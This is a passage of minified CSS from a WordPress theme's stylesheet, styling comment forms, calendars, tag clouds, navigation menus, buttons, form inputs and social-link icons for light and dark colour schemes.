0.5rem)}.wp-block-post-comments-form .comment-form>p.comment-form-email{flex:0 0 calc(50% - 0.5rem)}}.wp-block-post-comments-form .comment-form input:not([type=submit]),.wp-block-post-comments-form .comment-form textarea{background:var(--cs-color-input);border:1px solid var(--cs-color-border)}@media (hover:hover){.wp-block-post-comments-form .comment-form input:not([type=submit]):hover,.wp-block-post-comments-form .comment-form textarea:hover{opacity:.7}}.wp-block-post-comments-form .comment-form .wp-block-button .wp-block-button__link{border:none}.wp-block-post-comments-form.has-text-color .comment-reply-title,.wp-block-post-comments-form.has-text-color .comment-form-cookies-consent label{color:inherit}.wp-block-post-comments-form.has-small-font-size .comment-form>p,.wp-block-post-comments-form.has-small-font-size .comment-form>p a,.wp-block-post-comments-form.has-small-font-size .comment-form-cookies-consent label,.wp-block-post-comments-form.has-medium-font-size .comment-form>p,.wp-block-post-comments-form.has-medium-font-size .comment-form>p a,.wp-block-post-comments-form.has-medium-font-size .comment-form-cookies-consent label,.wp-block-post-comments-form.has-large-font-size .comment-form>p,.wp-block-post-comments-form.has-large-font-size .comment-form>p a,.wp-block-post-comments-form.has-large-font-size .comment-form-cookies-consent label,.wp-block-post-comments-form.has-x-large-font-size .comment-form>p,.wp-block-post-comments-form.has-x-large-font-size .comment-form>p a,.wp-block-post-comments-form.has-x-large-font-size .comment-form-cookies-consent label{font-size:inherit}.wp-block-post-comments-form[style*=font-style] .comment-form>p,.wp-block-post-comments-form[style*=font-style] .comment-form>p a,.wp-block-post-comments-form[style*=font-style] .comment-form-cookies-consent label{font-style:inherit}.wp-block-post-comments-form[style*=font-weight] .comment-form>p,.wp-block-post-comments-form[style*=font-weight] .comment-form>p a,.wp-block-post-comments-form[style*=font-weight] .comment-form-cookies-consent label{font-weight:inherit}.wp-block-post-comments-form[style*=line-height] .comment-form>p,.wp-block-post-comments-form[style*=line-height] .comment-form>p a,.wp-block-post-comments-form[style*=line-height] .comment-form-cookies-consent label{line-height:inherit}.wp-block-post-comments-form[style*=letter-spacing] .comment-form>p,.wp-block-post-comments-form[style*=letter-spacing] .comment-form>p a,.wp-block-post-comments-form[style*=letter-spacing] .comment-form-cookies-consent label{letter-spacing:inherit}.wp-block-post-comments-form[style*=text-transform] .comment-form>p,.wp-block-post-comments-form[style*=text-transform] .comment-form>p a,.wp-block-post-comments-form[style*=text-transform] .comment-form-cookies-consent label{text-transform:inherit}.wp-block-rss__item:not(:last-child){margin-bottom:.5rem}.wp-block-rss__item-publish-date,.wp-block-rss__item-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);margin-top:.5rem}.wp-block-rss__item-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.25rem;color:var(--cs-color-secondary)}.wp-block-rss.aligncenter{margin-left:2rem;margin-right:2rem}.wp-block-tag-cloud{margin:0 auto}.is-style-outline .wp-block-tag-cloud,.wp-block-tag-cloud.is-style-outline{margin:0;padding:0;list-style:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;flex-wrap:wrap;gap:.625rem;padding:0;margin:0}.is-style-outline .wp-block-tag-cloud li,.wp-block-tag-cloud.is-style-outline li{position:relative;line-height:1}.is-style-outline .wp-block-tag-cloud li a,.wp-block-tag-cloud.is-style-outline li a{position:relative;z-index:2;text-decoration:none}.is-style-outline .wp-block-tag-cloud a,.wp-block-tag-cloud.is-style-outline a{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);display:flex;padding:.375rem .75rem;justify-content:center;align-items:center;color:var(--cs-color-primary);background:var(--cs-layout-background);text-decoration:none;transition:.25s;border-radius:var(--cs-tag-border-radius);margin-right:0}.is-style-outline .wp-block-tag-cloud a:hover,.wp-block-tag-cloud.is-style-outline a:hover{color:var(--cs-color-secondary)}.is-style-outline .wp-block-tag-cloud a,.wp-block-tag-cloud.is-style-outline a{font-size:var(--cs-font-category-size) !important;border:none;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);border-radius:100px}.wp-block-calendar table,.wp-block-calendar .wp-block-table{margin:0}.wp-block-calendar td,.wp-block-calendar th{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.25rem;line-height:2.75rem;text-align:center;border-top:1px solid var(--cs-color-border);color:var(--cs-color-secondary)}.wp-block-calendar th{border-bottom:none;color:var(--cs-color-primary);border-bottom:1px solid var(--cs-color-border);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-calendar tr{border:none}.wp-block-calendar tbody td a{position:relative;display:block;transition:.25s;text-decoration:none}.wp-block-calendar tbody td#today a:after{position:absolute;top:0;right:0;width:0;height:0;border-top:10px solid var(--cs-color-secondary);border-left:10px solid transparent;transition:.25s;content:""}.wp-block-calendar tfoot td{text-align:left}.wp-block-calendar tfoot td a{display:inline-block;position:relative;padding-left:5px;padding-right:10px;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-calendar tfoot td a:after{content:"";position:absolute;height:100%;top:0;bottom:0;right:0;width:2px;background-color:var(--cs-color-contrast-300)}.wp-block-calendar tfoot td a:hover{color:var(--cs-color-primary)}.wp-block-calendar caption{color:var(--cs-color-primary);caption-side:top;padding-top:0;text-align:left}.wp-block-calendar .wp-calendar-nav{display:flex;justify-content:center;margin-top:1rem}.wp-block-calendar .wp-calendar-nav a{color:var(--cs-color-primary);text-decoration:none;transition:.25s}.wp-block-calendar .wp-calendar-nav a:hover{color:var(--cs-color-secondary)}.wp-block-calendar .wp-calendar-nav .pad{width:1rem}.wp-block-calendar .wp-calendar-table.has-text-color thead{border-bottom:none}.wp-block-calendar .wp-calendar-table.has-text-color td,.wp-block-calendar .wp-calendar-table.has-text-color th{color:inherit;border-color:currentColor}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) thead th{background-color:var(--cs-color-border);border-color:var(--cs-color-border)}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) tbody td{border-color:var(--cs-color-border)}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) tbody td a{background:var(--cs-layout-background);color:var(--cs-color-accent)}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) tbody td a:hover{background-color:var(--cs-color-secondary);color:var(--cs-color-secondary-contrast)}.wp-block-calendar .wp-calendar-table.has-background thead th,.wp-block-calendar .wp-calendar-table.has-text-color thead th,.wp-block-calendar .wp-calendar-table.has-link-color thead th{background-color:inherit;border-color:inherit}.wp-block-calendar .wp-calendar-table.has-background tbody td,.wp-block-calendar .wp-calendar-table.has-text-color tbody td,.wp-block-calendar .wp-calendar-table.has-link-color tbody td{border-color:inherit}.wp-block-calendar .wp-calendar-table.has-background tbody td a,.wp-block-calendar .wp-calendar-table.has-text-color tbody td a,.wp-block-calendar .wp-calendar-table.has-link-color tbody td a{text-decoration:underline}.wp-block-calendar .wp-calendar-table.has-background tbody td a:hover,.wp-block-calendar .wp-calendar-table.has-text-color tbody td a:hover,.wp-block-calendar .wp-calendar-table.has-link-color tbody td a:hover{text-decoration:none}.wp-block-calendar.aligncenter .wp-calendar-table{max-width:calc( 100% - 2rem );margin-left:1rem;margin-right:1rem}.wp-block-calendar.has-small-font-size .wp-calendar-table caption,.wp-block-calendar.has-small-font-size .wp-calendar-table th,.wp-block-calendar.has-small-font-size .wp-calendar-table td,.wp-block-calendar.has-medium-font-size .wp-calendar-table caption,.wp-block-calendar.has-medium-font-size .wp-calendar-table th,.wp-block-calendar.has-medium-font-size .wp-calendar-table td,.wp-block-calendar.has-large-font-size .wp-calendar-table caption,.wp-block-calendar.has-large-font-size .wp-calendar-table th,.wp-block-calendar.has-large-font-size .wp-calendar-table td,.wp-block-calendar.has-x-large-font-size .wp-calendar-table caption,.wp-block-calendar.has-x-large-font-size .wp-calendar-table th,.wp-block-calendar.has-x-large-font-size .wp-calendar-table td{font-size:inherit}.wp-block-calendar[style*=font-style] .wp-calendar-table caption,.wp-block-calendar[style*=font-style] .wp-calendar-table th,.wp-block-calendar[style*=font-style] .wp-calendar-table td{font-style:inherit}.wp-block-calendar[style*=font-weight] .wp-calendar-table caption,.wp-block-calendar[style*=font-weight] .wp-calendar-table th,.wp-block-calendar[style*=font-weight] .wp-calendar-table td{font-weight:inherit}.wp-block-calendar[style*=line-height] .wp-calendar-table caption,.wp-block-calendar[style*=line-height] .wp-calendar-table th,.wp-block-calendar[style*=line-height] .wp-calendar-table td{line-height:inherit}.wp-block-calendar[style*=letter-spacing] .wp-calendar-table caption,.wp-block-calendar[style*=letter-spacing] .wp-calendar-table th,.wp-block-calendar[style*=letter-spacing] .wp-calendar-table td{letter-spacing:inherit}.wp-block-calendar[style*=text-transform] .wp-calendar-table caption,.wp-block-calendar[style*=text-transform] .wp-calendar-table th,.wp-block-calendar[style*=text-transform] .wp-calendar-table td{text-transform:inherit}.wp-block-navigation .has-text-color .wp-block-navigation-item a.wp-block-navigation-item__content,.wp-block-navigation .has-link-color .wp-block-navigation-item a.wp-block-navigation-item__content{color:inherit}.wp-block-navigation .has-text-color .wp-block-navigation-item a.wp-block-navigation-item__content:hover,.wp-block-navigation .has-link-color .wp-block-navigation-item a.wp-block-navigation-item__content:hover{color:inherit}.wp-block-navigation .has-text-decoration-line-through .wp-block-navigation-item a.wp-block-navigation-item__content{text-decoration:line-through}.wp-block-navigation-submenu__toggle svg{stroke:var(--cs-color-primary-contrast)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}}[data-scheme=dark] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}}.wp-block-navigation__responsive-container-open{width:40px;height:40px}.wp-block-navigation__responsive-container-open rect{height:2px}.wp-block-navigation__responsive-container-close{top:1rem;right:1rem;width:40px;height:40px}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}}.wp-block-navigation__responsive-dialog{max-width:var(--cs-entry-content-width);margin-left:auto;margin-right:auto;padding-left:1.5rem;padding-right:1.5rem}.wp-block-navigation__submenu-container{background:var(--cs-layout-background)}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background:var(--cs-layout-background)}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-audio.aligncenter{margin-left:2rem;margin-right:2rem}html :where([style*=border-left-width]),html :where([style*=border-right-width]),html :where([style*=border-bottom-width]),html :where([style*=border-top-width]){border-color:var(--cs-color-border)}.cs-content-not-found-content{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}.cs-entry__overlay{position:relative}.cs-overlay-background{display:flex;flex-direction:column;position:relative}.cs-overlay-background:after{background:rgba(var(--cs-color-overlay-background),.3);border-radius:var(--cs-thumbnail-border-radius);content:"";position:absolute;left:0;top:0;right:0;bottom:0;transition:.25s;opacity:1}.cs-overlay-background.cs-overlay-transparent:after,.cs-overlay-background.cs-overlay-transparent:before{opacity:0 !important}.cs-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a{background:rgba(255,255,255,.22);box-shadow:unset;color:var(--cs-color-primary);backdrop-filter:blur(10px)}.cs-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{background:rgba(255,255,255,.3)}.cs-overlay-content{padding:10px}.cs-overlay-content a{position:relative;z-index:2}.cs-overlay-link{display:flex;position:absolute !important;left:0;top:0;right:0;bottom:0;width:100%;height:100%;z-index:1}.cs-overlay-link a{display:block}.cs-overlay-ratio{position:relative;display:flex;flex-direction:column}.cs-archive-overlay .cs-overlay-ratio:not(.cs-ratio-original){flex-direction:row}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background img{width:100%;height:100%;object-fit:cover}.cs-overlay-ratio:not(.cs-ratio-original):before{content:"";display:table;box-sizing:border-box;width:0}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-content{flex:1 0 100%;width:100%}.cs-ratio-landscape:before{padding-bottom:75%}.cs-ratio-landscape-3-2:before{padding-bottom:66.66667%}.cs-ratio-landscape-16-9:before{padding-bottom:56.25%}.cs-ratio-landscape-21-9:before{padding-bottom:42%}.cs-ratio-portrait:before{padding-bottom:133.33333%}.cs-ratio-portrait-2-3:before{padding-bottom:150%}.cs-ratio-square:before{padding-bottom:100%}@media (max-width:991.98px){.cs-ratio-wide:before{padding-bottom:40%}}@media (min-width:992px){.cs-ratio-wide:before{min-height:calc(100vh - var(--cs-header-initial-height) + var(--cs-header-border-width))}}.cs-entry__inner.cs-entry__overlay .cs-overlay-content{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;transition:.25s;overflow:hidden}.cs-entry__inner.cs-overlay-content:not(:first-child){margin-top:0}:root,[data-scheme=light]{--cs-color-placeholder:#a5a5a5}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-color-placeholder:#a5a5a5}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-color-placeholder:#a5a5a5}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-color-placeholder:#535353}}[data-scheme=dark]{--cs-color-placeholder:#535353}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-color-placeholder:#535353}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-color-placeholder:#535353}}button,input[type=button],input[type=reset],input[type=submit],.cs-button{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius)}button:before,input[type=button]:before,input[type=reset]:before,input[type=submit]:before,.cs-button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}button:focus:before,button:hover:before,input[type=button]:focus:before,input[type=button]:hover:before,input[type=reset]:focus:before,input[type=reset]:hover:before,input[type=submit]:focus:before,input[type=submit]:hover:before,.cs-button:focus:before,.cs-button:hover:before{opacity:1}button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover,.cs-button:focus,.cs-button:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}button:disabled,button:disabled[disabled],input[type=button]:disabled,input[type=button]:disabled[disabled],input[type=reset]:disabled,input[type=reset]:disabled[disabled],input[type=submit]:disabled,input[type=submit]:disabled[disabled],.cs-button:disabled,.cs-button:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem}button:disabled:hover,button:disabled[disabled]:hover,input[type=button]:disabled:hover,input[type=button]:disabled[disabled]:hover,input[type=reset]:disabled:hover,input[type=reset]:disabled[disabled]:hover,input[type=submit]:disabled:hover,input[type=submit]:disabled[disabled]:hover,.cs-button:disabled:hover,.cs-button:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],select,textarea{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5rem 1rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-input-family),sans-serif;font-size:var(--cs-font-input-size);font-weight:var(--cs-font-input-weight);font-style:var(--cs-font-input-style);line-height:var(--cs-font-input-line-height);letter-spacing:var(--cs-font-input-letter-spacing);text-transform:var(--cs-font-input-text-transform);width:100%;min-height:40px;transition:.25s;margin:0}:not(.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 input[type=url],.wpcf7 input[type=password],.wpcf7 input[type=search],.wpcf7 input[type=number],.wpcf7 input[type=tel],.wpcf7 input[type=range],.wpcf7 input[type=date],.wpcf7 input[type=month],.wpcf7 input[type=week],.wpcf7 input[type=time],.wpcf7 input[type=datetime],.wpcf7 input[type=datetime-local],.wpcf7 input[type=color],.wpcf7 select,.wpcf7 textarea){outline:none;appearance:none;border:none}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,select:focus,textarea:focus{outline:none;box-shadow:none}input[type=text]:focus::placeholder,input[type=email]:focus::placeholder,input[type=url]:focus::placeholder,input[type=password]:focus::placeholder,input[type=search]:focus::placeholder,input[type=number]:focus::placeholder,input[type=tel]:focus::placeholder,input[type=range]:focus::placeholder,input[type=date]:focus::placeholder,input[type=month]:focus::placeholder,input[type=week]:focus::placeholder,input[type=time]:focus::placeholder,input[type=datetime]:focus::placeholder,input[type=datetime-local]:focus::placeholder,input[type=color]:focus::placeholder,select:focus::placeholder,textarea:focus::placeholder{opacity:1}input[type=text]::placeholder,input[type=email]::placeholder,input[type=url]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=number]::placeholder,input[type=tel]::placeholder,input[type=range]::placeholder,input[type=date]::placeholder,input[type=month]::placeholder,input[type=week]::placeholder,input[type=time]::placeholder,input[type=datetime]::placeholder,input[type=datetime-local]::placeholder,input[type=color]::placeholder,select::placeholder,textarea::placeholder{color:var(--cs-color-placeholder)}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}select:not([size]):not([multiple]){height:calc(var(--cs-font-input-line-height) + var(--cs-input-padding-y, 1rem) * 2 + var(--cs-input-border-size, 1px) * 2);padding-right:1.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='currentColor'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='currentColor'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");background-size:.6em;background-repeat:no-repeat;background-position:calc(100% - var(--cs-input-padding-y, 1rem)) center}[data-scheme=dark] select:not([size]):not([multiple]),[data-scheme=inverse] select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}select::-ms-expand{display:none}textarea{height:100px;resize:vertical;border-radius:var(--cs-input-border-radius)}label{font-family:var(--cs-font-input-family),sans-serif;font-size:var(--cs-font-input-size);font-weight:var(--cs-font-input-weight);font-style:var(--cs-font-input-style);line-height:var(--cs-font-input-line-height);letter-spacing:var(--cs-font-input-letter-spacing);text-transform:var(--cs-font-input-text-transform);margin-bottom:.75rem}.post-password-form{padding:1rem;background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.12)}@media (min-width:576px){.post-password-form{padding:2rem}}@media (min-width:992px){.post-password-form{padding:3rem}}.post-password-form label{margin-bottom:0;flex:1}.post-password-form input[type=password]{margin-top:.5rem;border:1px solid var(--cs-color-border);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12)}.post-password-form input[type=password]:focus{outline:none;box-shadow:none}.post-password-form input[type=submit]{margin-left:.5rem}.post-password-form>p:first-child{margin-bottom:2rem}.post-password-form>p:last-child{display:flex;align-items:flex-end;margin-bottom:0}.is-style-cs-about .wp-block-social-links .wp-social-link{margin:-.5rem}.is-style-cs-about .wp-block-social-links .wp-social-link .wp-block-social-link-anchor{padding:.5rem}.is-style-cs-about .wp-block-social-links .wp-social-link svg{transition:.25s;width:24px;height:24px}@media (hover:hover){.is-style-cs-about .wp-block-social-links .wp-social-link:hover{transform:none}.is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}@media (hover:hover){[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin{position:relative}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{visibility:visible;content:"";position:absolute;top:calc( 1rem * 0.5 );left:calc( 1rem * 0.5 );width:24px;height:24px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:var(--cs-color-primary);transition:.25s}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{background-size:contain;background-repeat:no-repeat}}@supports (-webkit-mask-image:url(#mask)) or (mask-image:url(#mask)){@media (hover:hover){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}@media (hover:hover){[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor svg,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor svg,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor svg,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor svg{visibility:hidden}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram 